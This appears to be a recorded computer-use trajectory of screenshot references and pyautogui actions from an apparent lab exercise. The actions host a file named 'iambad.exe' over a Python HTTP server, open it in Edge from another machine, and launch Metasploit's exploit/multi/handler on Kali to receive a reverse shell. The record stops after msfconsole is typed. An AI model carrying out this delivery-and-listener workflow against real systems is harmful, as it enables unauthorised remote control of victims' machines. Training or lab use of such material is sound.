
pyautogui.write('python -m SimpleHTTPServer 3124')

pyautogui.moveTo(880, 427)

pyautogui.press('Return')

pyautogui.click(190, 45)

# Browse Edge to 192.168.121.139:3124/ and enter the Desktop/ folder listing with iambad.exe.
pyautogui.click(388, 746)

pyautogui.write('192.168.121.139:3124/')

pyautogui.click(648, 347)

pyautogui.click(229, 627)

pyautogui.moveTo(117, 59)

# Launch msfconsole on Kali and load the exploit/multi/handler module.
pyautogui.click(52, 45)

pyautogui.write('msfconsole')
